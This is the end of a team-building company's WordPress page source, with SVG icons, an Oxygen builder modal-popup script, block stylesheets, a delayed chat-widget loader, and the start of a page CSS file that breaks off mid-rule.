				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	
		<script type="text/javascript">

            // Initialize Oxygen Modals
            jQuery(document).ready(function() {

                function showModal( modal ) {
                    var $modal = jQuery( modal );
                    $modal.addClass("live");
                    var modalId = $modal[0].querySelector('.ct-modal').id;
                    
                    var focusable = modal.querySelector('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled])');

                    if(focusable) {
                        setTimeout(() => {
                            focusable.focus();    
                        }, 500);
                    } else {
                        setTimeout(() => {
                        $modal.focus();
                        }, 500)
                    }

                    // Check if this modal can be shown according to settings and last shown time
                    // Current and last time in milliseconds
                    var currentTime = new Date().getTime();
                    var lastShownTime = localStorage && localStorage['oxy-' + modalId + '-last-shown-time'] ? JSON.parse( localStorage['oxy-' + modalId + '-last-shown-time'] ) : false;
                    // manual triggers aren't affected by last shown time
                    if( $modal.data( 'trigger' ) != 'user_clicks_element' ) {
                        switch( $modal.data( 'open-again' ) ) {
                            case 'never_show_again':
                                // if it was shown at least once, don't show it again
                                if( lastShownTime !== false ) return;
                                break;
                            case 'show_again_after':
                                var settingDays = parseInt( $modal.data( 'open-again-after-days' ) );
                                var actualDays = ( currentTime - lastShownTime ) / ( 60*60*24*1000 );
                                if( actualDays < settingDays ) return;
                                break;
                            default:
                                //always show
                                break;
                        }
                    }

                    // Body manipulation to prevent scrolling while modal is active, and maintain scroll position.
                    document.querySelector('body').style.top = `-${window.scrollY}px`;
                    document.querySelector('body').classList.add('oxy-modal-active');
                    
                    // save current time as last shown time
                    if( localStorage ) localStorage['oxy-' + modalId + '-last-shown-time'] = JSON.stringify( currentTime );

                    // trick to make jQuery fadeIn with flex
                    $modal.css("display", "flex");
                    $modal.hide();
                    // trick to force AOS trigger on elements inside the modal
                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    // show the modal
                    $modal.fadeIn(250, function(){
                        // trick to force AOS trigger on elements inside the modal
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });


                    if( $modal.data( 'close-automatically' ) == 'yes' ) {
                        var time = parseInt( $modal.data( 'close-after-time' ) );
                        if( $modal.data( 'close-after-time-unit' ) == 'seconds' ) {
                            time = parseInt( parseFloat( $modal.data( 'close-after-time' ) ) * 1000 );
                        }
                        setTimeout( function(){
                            hideModal(modal);
                        }, time );
                    }

                    // close modal automatically after form submit (Non-AJAX)
                    if( $modal.data( 'close-after-form-submit' ) == 'yes' && $modal.data("trigger") == "after_specified_time" ) {

                        // WPForms
                        // WPForms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".wpforms-confirmation-container-full").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Formidable Forms
                        // Formidable Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".frm_message").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Caldera Forms
                        // Caldera Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".caldera-grid .alert-success").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                    }
                }

                window.oxyShowModal = showModal;

                var hideModal = function ( modal ) {

                    // Body manipulation for scroll prevention and maintaining scroll position
                    var scrollY = document.querySelector('body').style.top;
                    document.querySelector('body').classList.remove('oxy-modal-active');
                    document.querySelector('body').style.top = '';
                    window.scrollTo(0, parseInt(scrollY || '0') * -1);

                    // The function may be called by third party code, without argument, so we must close the first visible modal
                    if( typeof modal === 'undefined' ) {
                        var openModals = jQuery(".oxy-modal-backdrop.live");
                        if( openModals.length == 0 ) return;
                        modal = openModals[0];
                    }

                    var $modal = jQuery( modal );
                    // refresh any iframe so media embedded this way is stopped
                    $modal.find( 'iframe').each(function(index){
                        this.src = this.src;
                    });
                    // HTML5 videos can be stopped easily
                    $modal.find( 'video' ).each(function(index){
                        this.pause();
                    });
                    // If there are any forms in the modal, reset them
                    $modal.find("form").each(function(index){
                        this.reset();
                    });

                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    $modal.fadeOut(400, function(){
                        $modal.removeClass("live");
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });
                };

                window.oxyCloseModal = hideModal;

                jQuery( ".oxy-modal-backdrop" ).each(function( index ) {

                    var modal = this;

                    (function( modal ){
                        var $modal = jQuery( modal );
						
						var exitIntentFunction = function( e ){
                            if( e.target.tagName == 'SELECT' ) { return; }
							if( e.clientY <= 0 ) {
								showModal( modal );
								document.removeEventListener( "mouseleave", exitIntentFunction );
								document.removeEventListener( "mouseout", exitIntentFunction );
							}
						}

                        switch ( jQuery( modal ).data("trigger") ) {

                            case "on_exit_intent":
                                document.addEventListener( "mouseleave", exitIntentFunction, false);
								document.addEventListener( "mouseout", exitIntentFunction, false);
                                break;

                            case "user_clicks_element":
                                jQuery( jQuery( modal ).data( 'trigger-selector' ) ).click( function( event ) {
                                    showModal( modal );
                                    event.preventDefault();
                                } );
                                break;

                            case "after_specified_time":
                                var time = parseInt( jQuery( modal ).data( 'trigger-time' ) );
                                if( jQuery( modal ).data( 'trigger-time-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'trigger-time' ) ) * 1000 );
                                }
                                setTimeout( function(){
                                    showModal( modal );
                                }, time );
                                break;

                            case "after_scrolled_amount":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var winheight= window.innerHeight || (document.documentElement || document.body).clientHeight;
                                    var docheight = jQuery(document).height();
                                    var scrollTop = window.pageYOffset || (document.documentElement || document.body.parentNode || document.body).scrollTop;
                                    var isScrollUp = false;
                                    var oxyPreviousScrollTop = parseInt( jQuery( modal ).data( 'previous_scroll_top' ) );
                                    if( !isNaN( oxyPreviousScrollTop ) ) {
                                        if( oxyPreviousScrollTop > scrollTop) isScrollUp = true;
                                    }
                                    jQuery( modal ).data( 'previous_scroll_top', scrollTop );
                                    var trackLength = docheight - winheight;
                                    var pctScrolled = Math.floor(scrollTop/trackLength * 100);
                                    if( isNaN( pctScrolled ) ) pctScrolled = 0;

                                    if(
                                        ( isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'up' ) ||
                                        ( !isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'down' && pctScrolled >= parseInt( jQuery( modal ).data( 'trigger_scroll_amount' ) ) )
                                    ) {
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "on_scroll_to_element":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var $element = jQuery( jQuery( modal ).data( 'scroll_to_selector' ) );
                                    if( $element.length == 0 ) {
                                        window.removeEventListener( "scroll", scrollDetection );
                                        return;
                                    }

                                    var top_of_element = $element.offset().top;
                                    var bottom_of_element = $element.offset().top + $element.outerHeight();
                                    var bottom_of_screen = jQuery(window).scrollTop() + jQuery(window).innerHeight();
                                    var top_of_screen = jQuery(window).scrollTop();

                                    if ((bottom_of_screen > bottom_of_element - $element.outerHeight() /2 ) && (top_of_screen < top_of_element + $element.outerHeight() /2 )){
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "after_number_of_clicks":
                                document.addEventListener("click", function clickDetection(){
                                    var number_of_clicks = parseInt( jQuery( modal ).data( 'number_of_clicks' ) );

                                    var clicks_performed = isNaN( parseInt( jQuery( modal ).data( 'clicks_performed' ) ) ) ? 1 :  parseInt( jQuery( modal ).data( 'clicks_performed' ) ) + 1;

                                    jQuery( modal ).data( 'clicks_performed', clicks_performed );

                                    if ( clicks_performed == number_of_clicks ){
                                        showModal( modal );
                                        document.removeEventListener( "click", clickDetection );
                                    }
                                }, false);
                                break;
                            case "after_time_inactive":
                                var time = parseInt( jQuery( modal ).data( 'time_inactive' ) );
                                if( jQuery( modal ).data( 'time-inactive-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'time_inactive' ) ) * 1000 );
                                }
                                var activityDetected = function(){
                                    jQuery( modal ).data( 'millis_idle', 0 );
                                };
                                document.addEventListener( "click", activityDetected);
                                document.addEventListener( "mousemove", activityDetected);
                                document.addEventListener( "keypress", activityDetected);
                                document.addEventListener( "scroll", activityDetected);

                                var idleInterval = setInterval(function(){
                                    var millis_idle = isNaN( parseInt( jQuery( modal ).data( 'millis_idle' ) ) ) ? 100 :  parseInt( jQuery( modal ).data( 'millis_idle' ) ) + 100;
                                    jQuery( modal ).data( 'millis_idle', millis_idle );
                                    if( millis_idle > time ){
                                        clearInterval( idleInterval );
                                        document.removeEventListener( "click", activityDetected );
                                        document.removeEventListener( "mousemove", activityDetected );
                                        document.removeEventListener( "keypress", activityDetected );
                                        document.removeEventListener( "scroll", activityDetected );
                                        showModal( modal );
                                    }
                                }, 100);
                                break;

                            case "after_number_of_page_views":
                                var modalId = modal.querySelector('.ct-modal').id;
                                var pageViews = localStorage && localStorage['oxy-' + modalId + '-page-views'] ? parseInt( localStorage['oxy-' + modalId + '-page-views'] ) : 0;
                                pageViews++;
                                if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = pageViews;
                                if( parseInt( jQuery( modal ).data( 'number_of_page_views' ) ) == pageViews ) {
                                    if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = 0;
                                    showModal( modal );
                                }
                                break;

                        }

                        // add event handler to close modal automatically after AJAX form submit
                        if( $modal.data( 'close-after-form-submit' ) == 'yes' ) {

                            // Contact Form 7
                            if (typeof wpcf7 !== 'undefined') {
                                $modal.find('div.wpcf7').each(function () {
                                    var $form = jQuery(this).find('form');
                                    this.addEventListener('wpcf7submit', function (event) {
                                        if (event.detail.contactFormId == $form.attr("id")) {
                                            setTimeout(function () {
                                                hideModal(modal);
                                            }, 3000);
                                        }
                                    }, false);
                                });
                            }

                            // Caldera Forms
                            document.addEventListener( "cf.submission", function(event){
                                // Pending, Caldera AJAX form submissions aren't working since Oxygen 2.2, see: https://github.com/soflyy/oxygen/issues/1638
                            });

                            // Ninja Forms
                            jQuery(document).on("nfFormSubmitResponse", function(event, response){
                                // Only close the modal if the event was triggered from a Ninja Form inside the modal
                                if( $modal.find("#nf-form-" + response.id + "-cont").length > 0 ) {
                                    setTimeout(function () {
                                        hideModal(modal);
                                    }, 3000);
                                }
                            });

                        }

                    })( modal );

                });

                // handle clicks on modal backdrop and on .oxy-close-modal
                jQuery("body").on('click touchend', '.oxy-modal-backdrop, .oxy-close-modal', function( event ) {

                    var $this = jQuery( this );
                    var $target = jQuery( event.target );

                    // Click event in the modal div and it's children is propagated to the backdrop
                    if( !$target.hasClass( 'oxy-modal-backdrop' ) && !$this.hasClass( 'oxy-close-modal' ) ) {
                        //event.stopPropagation();
                        return;
                    }

                    if( $target.hasClass( 'oxy-modal-backdrop' ) && $this.hasClass( 'oxy-not-closable' ) ) {
                        return;
                    }

                    if( $this.hasClass( 'oxy-close-modal' ) ) event.preventDefault();

                    var $modal = $this.hasClass( 'oxy-close-modal' ) ? $this.closest('.oxy-modal-backdrop') : $this;
                    hideModal( $modal[0] );
                });

                jQuery(document).keyup( function(e){
                    if( e.key == 'Escape' ){
                        jQuery(".oxy-modal-backdrop:visible").each(function(index){
                            if( jQuery(this).data("close_on_esc") == 'on' ) hideModal(this);
                        });
                    }
                } );

            });

		</script>

	<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/list/style.min.css */
</style>
<link rel='stylesheet' id='lwptoc-main-css' href='https://www.teambuildingsquad.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' media='all' />
<script src="https://www.teambuildingsquad.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/js/RMFA-JS.min.js?ver=1.1.0" id="RMFA-js-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxyextras/components/assets/inert.js?ver=1.0.0" id="extras-inert-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxyextras/components/assets/offcanvas-init.js?ver=1.0.4" id="extras-offcanvas-js"></script>
<script>
	var kpftcScript = document.createElement("script");
	kpftcScript.src = "//code.tidio.co/sndspw4pnzv8rglsuurquzwvcaxlakgc.js";
	kpftcScript.async = true;
	setTimeout(function(){document.body.appendChild(kpftcScript);},10000);
</script>
		<script type="text/javascript" id="ct-footer-js"></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<style type="text/css" id="ct_code_block_css_100011">.sub-menu {
	box-shadow: 2px 2px 5px -2px #696969;
}</style>
<style type="text/css" id="ct_code_block_css_7">.atomic-simple-article-content h1,
.atomic-simple-article-content h2,
.atomic-simple-article-content h3,
.atomic-simple-article-content h4,
.atomic-simple-article-content h5,
.atomic-simple-article-content h6 {
  line-height: 1.1em;
  font-weight: 400;
  margin-top: 18px;
  margin-bottom: 12px;
  color: #2b2c28;
}

.atomic-simple-article-content img {
  max-width: 100%;
  height: auto;
}

.atomic-simple-article-content blockquote {
  color: #2b2c28;
  font-style: italic;
  border-left: 2px solid #65bec2;
  padding-left: 24px;
  line-height: 1.6;
  margin-left: 32px;
}

.atomic-simple-article-content span ol li {
  counter-increment: list;
  list-style-type: none;
  line-height: 1.6;
  position: relative;
  margin-left: 12px;
  margin-bottom: 12px;
}

/* Output the numbers using the counter() function, but use a custom color, and position the numbers how we want */
.atomic-simple-article-content span ol li:before {
  color: #65bec2;
  content: counter(list) ".";
  left: -2em;
  font-weight: bold;
  position: absolute;
  text-align: right;
  width: 1.5em;
}

.atomic-simple-article-content span ul li {
  counter-increment: list;
  list-style-type: none;
  line-height: 1.6;
  position: relative;
  margin-left: 12px;
  margin-bottom: 12px;
}

/* Output the numbers using the counter() function, but use a custom color, and position the numbers how we want */
.atomic-simple-article-content span ul li:before {
  color: #65bec2;
  content:"•";
  left: -2.3em;
  position: absolute;
  text-align: right;
  width: 1.5em;
  font-weight: 900;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 18:54:48 -->

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/392.css?cache=1692670782&ver=6.9
body_size: 2466
content:
#section-1-392 > .ct-section-inner-wrap{padding-top:0;padding-bottom:0}#section-12-392 > .ct-section-inner-wrap{padding-bottom:87px;display:none}#section-22-392 > .ct-section-inner-wrap{padding-top:29px;padding-bottom:14px}#section-22-392{background-color:#fcde67}@media (max-width:991px){#section-1-392 > .ct-section-inner-wrap{display:none}}@media (max-width:991px){#section-12-392 > .ct-section-inner-wrap{padding-top:3px;padding-bottom:0;display:flex}}#div_block-2-392{width:100%}#div_block-6-392{flex-direction:row;display:flex}#div_block-23-392{width:99.00%;padding-bottom:43px}#div_block-24-392{padding-top:0px}#div_block-28-392{flex-direction:row;display:flex;align-items:center}#div_block-31-392{flex-direction:row;display:flex;align-items:center}#div_block-34-392{width:30.00%;justify-content:center}#div_block-37-392{width:100%}#div_block-51-392{width:100%}#div_block-64-392{width:100%}#div_block-81-392{width:100%;padding-bottom:0px}#div_block-83-392{width:100%}#div_block-86-392{width:100%;align-items:flex-end;text-align:right;height:100%}#div_block-88-392{width:100%;padding-bottom:0px}#div_block-89-392{width:100%}@media (max-width:991px){#div_block-13-392{width:100%}}@media (max-width:991px){#div_block-24-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:991px){#div_block-34-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-24-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-34-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-64-392{padding-bottom:40px}}@media (max-width:479px){#div_block-28-392{margin-bottom:12px}}@media (max-width:479px){#div_block-34-392{padding-top:0px;padding-bottom:24px}}#headline-25-392{color:#ffffff;margin-bottom:12px}#headline-38-392{color:#000000}#headline-52-392{color:#000000}#headline-65-392{color:#000000}#text_block-27-392{color:#000000;margin-bottom:19px;text-transform:capitalize;font-size:14px;font-weight:300;text-align:justify;width:100%}@media (max-width:991px){#text_block-27-392{width:90%;margin-bottom:0px}}#text_block-30-392{color:#000000;font-size:16px;font-family:'Open Sans';font-weight:500;margin-right:24px;line-height:1.4;url-encoded:true}#link_text-33-392{font-family:'Open Sans';font-size:16px;font-weight:500;url-encoded:true;color:#000000}#link_text-33-392:hover{color:#5bccf6}#link_text-39-392{url-encoded:true;color:#000000}#link_text-39-392:hover{color:#5bccf6}#link_text-40-392{url-encoded:true;color:#000000}#link_text-40-392:hover{color:#5bccf6}#link_text-41-392{url-encoded:true;color:#000000}#link_text-41-392:hover{color:#5bccf6}#link_text-42-392{url-encoded:true;color:#000000}#link_text-42-392:hover{color:#5bccf6}#link_text-43-392{url-encoded:true;color:#000000}#link_text-43-392:hover{color:#5bccf6}#link_text-44-392{url-encoded:true;color:#000000}#link_text-44-392:hover{color:#5bccf6}#link_text-45-392{url-encoded:true;color:#000000}#link_text-45-392:hover{color:#5bccf6}#link_text-46-392{url-encoded:true;color:#000000}#link_text-46-392:hover{color:#5bccf6}#link_text-47-392{url-encoded:true;color:#000000}#link_text-47-392:hover{color:#5bccf6}#link_text-48-392{url-encoded:true;color:#000000}#link_text-48-392:hover{color:#5bccf6}#link_text-49-392{url-encoded:true;color:#000000}#link_text-49-392:hover{color:#5bccf6}#link_text-50-392{url-encoded:true;color:#000000}#link_text-50-392:hover{color:#5bccf6}#link_text-53-392{url-encoded:true;color:#000000}#link_text-53-392:hover{color:#5bccf6}#link_text-55-392{url-encoded:t